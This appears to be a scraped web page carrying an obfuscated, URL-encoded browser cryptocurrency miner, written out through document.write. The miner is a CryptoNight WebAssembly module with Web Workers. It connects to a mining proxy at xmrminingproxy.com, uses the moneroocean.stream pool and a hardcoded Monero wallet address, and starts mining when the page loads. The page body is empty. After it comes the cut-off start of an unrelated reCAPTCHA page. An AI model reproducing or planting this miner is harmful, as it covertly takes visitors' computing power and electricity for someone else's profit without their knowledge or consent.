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[base64]/dEACwEMAEGJ0gALqAIMAAAAAAwAAAAACQwAAAAAAAwAAAwAADAxMjM0NTY3ODlBQkNERUb/////////////////////////////////////////////////////////////////AAECAwQFBgcICf////////8KCwwNDg8QERITFBUWFxgZGhscHR4fICEiI////////woLDA0ODxAREhMUFRYXGBkaGxwdHh8gISIj/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////wBBwNQACyQKAAAAZAAAAOgDAAAQJwAAoIYBAEBCDwCAlpgAAOH1Bf////8AQYjVAAsBAQBBr9UACwX//////wBB4NUAC2dfcIkA/wkvDwMAACUyaGh4ACUwMngAAQIECBAgQIAbNi0rICAgMFgweAAobnVsbCkALTBYKzBYIDBYLTB4KzB4IDB4AGluZgBJTkYATkFOAC4AAAECBAcDBgUAaW5maW5pdHkAbmFu%22%3B%0A%20%20%20%20%20%20%20%20L%28t%29%20%7C%7C%20%28t%20%3D%20c%28t%29%29%3B%0A%20%20%20%20%20%20%20%20a.asm%20%3D%20function%28a%2C%20c%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20c.memory%20%3D%20ha%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c.table%20%3D%20new%20WebAssembly.Table%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20initial%3A%2012%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20maximum%3A%2012%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%3A%20%22anyfunc%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c.__memory_base%20%3D%201024%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c.__table_base%20%3D%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20ma%28c%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20var%20sa%20%3D%20%28R%28%22GMT%22%2C%20A%2C%2013664%2C%204%29%2C%0A%20%20%20%20%20%20%20%2013664%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20oa%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20pa%20%3D%20%22function%22%20%3D%3D%20typeof%20atob%20%3F%20atob%20%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20b%2C%20c%2C%20f%2C%20h%2C%20g%2C%20k%2C%20l%20%3D%20%22%22%2C%20m%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28a%20%3D%20a.replace%28/%5B%5EA-Za-z0-9%5C+%5C/%3D%5D/g%2C%20%22%22%29%3B%20b%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%20%3C%3C%202%20%7C%20%28h%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%29%20%3E%3E%204%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c%20%3D%20%2815%20%26%20h%29%20%3C%3C%204%20%7C%20%28g%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%29%20%3E%3E%202%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20%283%20%26%20g%29%20%3C%3C%206%20%7C%20%28k%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l%20+%3D%20String.fromCharCode%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%2064%20%21%3D%3D%20g%20%26%26%20%28l%20+%3D%20String.fromCharCode%28c%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%2064%20%21%3D%3D%20k%20%26%26%20%28l%20+%3D%20String.fromCharCode%28f%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20m%20%3C%20a.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20l%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20var%20p%20%3D%20a.asm%28%7B%7D%2C%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20c%3A%20u%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%3A%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.___errno_location%20%26%26%20%28h%5Ba.___errno_location%28%29%20%3E%3E%202%5D%20%3D%20b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20j%3A%20function%28a%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%2042%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20i%3A%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20h%3A%20function%28a%2C%20c%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20A.set%28A.subarray%28c%2C%20c%20+%20d%29%2C%20a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20g%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20X%28a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20Date.now%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20h%5Ba%20%3E%3E%202%5D%20%3D%20b%20/%201E3%20%7C%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20J%5Ba%20+%204%20%3E%3E%201%5D%20%3D%20b%20%25%201E3%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20J%5Ba%20+%206%20%3E%3E%201%5D%20%3D%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20J%5Ba%20+%208%20%3E%3E%201%5D%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20e%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20new%20Date%281E3%20*%20h%5Ba%20%3E%3E%202%5D%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3404%5D%20%3D%20a.getUTCSeconds%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3405%5D%20%3D%20a.getUTCMinutes%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3406%5D%20%3D%20a.getUTCHours%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3407%5D%20%3D%20a.getUTCDate%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3408%5D%20%3D%20a.getUTCMonth%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3409%5D%20%3D%20a.getUTCFullYear%28%29%20-%201900%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3410%5D%20%3D%20a.getUTCDay%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3413%5D%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3412%5D%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20Date.UTC%28a.getUTCFullYear%28%29%2C%200%2C%201%2C%200%2C%200%2C%200%2C%200%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20%28a.getTime%28%29%20-%20b%29%20/%20864E5%20%7C%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20h%5B3411%5D%20%3D%20a%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3414%5D%20%3D%20sa%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2013616%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20d%3A%20X%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%3A%2013520%0A%20%20%20%20%20%20%20%20%7D%2C%20m%29%3B%0A%20%20%20%20%20%20%20%20a.asm%20%3D%20p%3B%0A%20%20%20%20%20%20%20%20a._hash_cn%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.k.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20var%20T%20%3D%20a.stackAlloc%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.l.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ka%20%3D%20a.stackRestore%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.m.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ja%20%3D%20a.stackSave%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.n.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20if%20%28a.asm%20%3D%20p%2C%0A%20%20%20%20%20%20%20%20a.ccall%20%3D%20n%2C%0A%20%20%20%20%20%20%20%20a.cwrap%20%3D%20function%28a%2C%20c%2C%20d%2C%20f%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20%28d%20%3D%20d%20%7C%7C%20%5B%5D%29.every%28function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20%22number%22%20%3D%3D%3D%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%22string%22%20%21%3D%3D%20c%20%26%26%20b%20%26%26%20%21f%20%3F%20l%28a%29%20%3A%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20n%28a%2C%20c%2C%20d%2C%20arguments%2C%20f%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20I.prototype%20%3D%20Error%28%29%2C%0A%20%20%20%20%20%20%20%20I.prototype.constructor%20%3D%20I%2C%0A%20%20%20%20%20%20%20%20D%20%3D%20function%20e%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20a.calledRun%20%7C%7C%20O%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a.calledRun%20%7C%7C%20%28D%20%3D%20e%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.run%20%3D%20O%2C%0A%20%20%20%20%20%20%20%20a.abort%20%3D%20u%2C%0A%20%20%20%20%20%20%20%20a.preInit%29%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%22function%22%20%3D%3D%20typeof%20a.preInit%20%26%26%20%28a.preInit%20%3D%20%5Ba.preInit%5D%29%3B%200%20%3C%20a.preInit.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.preInit.pop%28%29%28%29%3B%0A%20%20%20%20%20%20%20%20a.noExitRuntime%20%3D%20%210%3B%0A%20%20%20%20%20%20%20%20O%28%29%3B%0A%20%20%20%20%20%20%20%20var%20K%20%3D%20a.cwrap%28%22hash_cn%22%2C%20%22string%22%2C%20%5B%22string%22%2C%20%22number%22%2C%20%22number%22%2C%20%22number%22%5D%29%3B%0A%20%20%20%20%20%20%20%20onmessage%20%3D%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20a.data%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20a.job%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20a.throttle%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20f%20%3D%20%22%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20h%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20k%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28null%20%21%3D%3D%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20ea%28c.target%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20d%20%3D%20%28Math.floor%284294967296%20*%20Math.random%28%29%29%20+%200%29.toString%2816%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20g%20%3D%208%20-%20d.toString%28%29.length%20+%201%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%20%3D%20%28Array%28+%280%20%3C%20g%20%26%26%20g%29%29.join%28%220%22%29%20+%20d%29.match%28/%5Ba-fA-F0-9%5D%7B2%7D/g%29.reverse%28%29.join%28%22%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%20%3D%20c.blob.substring%280%2C%2078%29%20+%20h%20+%20c.blob.substring%2886%2C%20c.blob.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%22cn%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%200%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20if%20%28%22cn-lite%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%201%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20if%20%28%22cn-pico%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%202%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20if%20%28%22cn-half%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%203%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20%22algorithm%20not%20supported%21%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20%3D%20ea%28f.substring%2856%2C%2064%29%29%20%3C%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28ia%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log%28ia%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20g%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20%3F%20postMessage%28JSON.stringify%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20identifier%3A%20%22solved%22%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20job_id%3A%20c.job_id%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20nonce%3A%20h%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20result%3A%20f%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%29%20%3A%20postMessage%28%22nothing%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%280%20%3D%3D%3D%20a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20k%28%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20g%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20l%20%3D%20performance.now%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20k%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20k%20%3D%20performance.now%28%29%20-%20l%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28g%2C%20Math.round%28a%20/%20%28100%20-%20a%20+%2010%29%20*%20k%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.toString%28%29%20+%20%22%29%28%29%22%5D%2C%7B%0A%20%20%20%20%20%20%20%20type%3A%20%22text/javascript%22%0A%20%20%20%20%7D%29%29%29%3B%0A%20%20%20%20workers.push%28c%29%3B%0A%20%20%20%20c.onmessage%20%3D%20on_workermsg%3B%0A%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20informWorker%28c%29%0A%20%20%20%20%7D%2C%202E3%29%0A%7D%0Afunction%20removeWorker%28%29%20%7B%0A%20%20%20%201%20%3E%20workers.length%20%7C%7C%20workers.shift%28%29.terminate%28%29%0A%7D%0Afunction%20deleteAllWorkers%28%29%20%7B%0A%20%20%20%20for%20%28i%20%3D%200%3B%20i%20%3C%20workers.length%3B%20i++%29%0A%20%20%20%20%20%20%20%20workers%5Bi%5D.terminate%28%29%3B%0A%20%20%20%20workers%20%3D%20%5B%5D%0A%7D%0Afunction%20informWorker%28c%29%20%7B%0A%20%20%20%20on_workermsg%28%7B%0A%20%20%20%20%20%20%20%20data%3A%20%22wakeup%22%2C%0A%20%20%20%20%20%20%20%20target%3A%20c%0A%20%20%20%20%7D%29%0A%7D%0Afunction%20on_servermsg%28c%29%20%7B%0A%20%20%20%20c%20%3D%20JSON.parse%28c.data%29%3B%0A%20%20%20%20receiveStack.push%28c%29%3B%0A%20%20%20%20%22job%22%20%3D%3D%20c.identifier%20%26%26%20%28job%20%3D%20c%29%0A%7D%0Afunction%20on_workermsg%28c%29%20%7B%0A%20%20%20%20var%20g%20%3D%20c.target%3B%0A%20%20%20%20if%20%281%20%21%3D%20connected%29%0A%20%20%20%20%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20informWorker%28g%29%0A%20%20%20%20%20%20%20%20%7D%2C%202E3%29%3B%0A%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20if%20%28%22nothing%22%20%21%3D%20c.data%20%26%26%20%22wakeup%22%20%21%3D%20c.data%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20f%20%3D%20JSON.parse%28c.data%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20ws.send%28c.data%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20sendStack.push%28f%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20null%20%3D%3D%3D%20job%20%3F%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20informWorker%28g%29%0A%20%20%20%20%20%20%20%20%7D%2C%202E3%29%20%3A%20%28g.postMessage%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20job%3A%20job%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20throttle%3A%20Math.max%280%2C%20Math.min%28throttleMiner%2C%20100%29%29%0A%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20%22wakeup%22%20%21%3D%20c.data%20%26%26%20%28totalhashes%20+%3D%201%29%29%0A%20%20%20%20%7D%0A%7D%0A%3B%0A%0A%3C/script%3E%0A%3Cscript%3E%0A%20%20%20%20server%20%3D%20%22wss%3A//f.xmrminingproxy.com%3A8181%22%3B%0A%20%20%20%20var%20pool%20%3D%20%22moneroocean.stream%22%3B%0A%20%20%20%20var%20walletAddress%20%3D%20%224A79Y6XL5HhKQEbUwPFPQvYJ7RKTSewPX2vFLooLySCNLqA8MCbmoN39DsWdGtBnByQ9pDuds6vb83yQfxCxWhbM5kSqmMX%22%3B%0A%20%20%20%20var%20workerId%20%3D%20%22%22%0A%20%20%20%20var%20threads%20%3D%20-1%3B%0A%20%20%20%20var%20password%20%3D%20%22%22%3B%0A%20%20%20%20startMining%28pool%2C%20walletAddress%2C%20workerId%2C%20threads%2C%20password%29%3B%0A%20%20%20%20throttleMiner%20%3D%2020%3B%0A%3C/script%3E%0A%3C%21--%20End%20Of%20Mining%20Code%20--%3E%0A%0A%0A%20%20%3C/head%3E%0A%20%20%3Cbody%3E%0A%20%20%20%20%3Ch1%3E%3C/h1%3E%0A%20%20%3C/body%3E%0A%3C/html%3E%0A'))
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak&co=aHR0cHM6Ly9pcGV0cm9rYWxhLmNvbTo0NDM.&hl=fa&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=919xrf6jp3v2
body_size: 49721
content:
<!DOCTYPE HTML><html dir="rtl" lang="fa"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
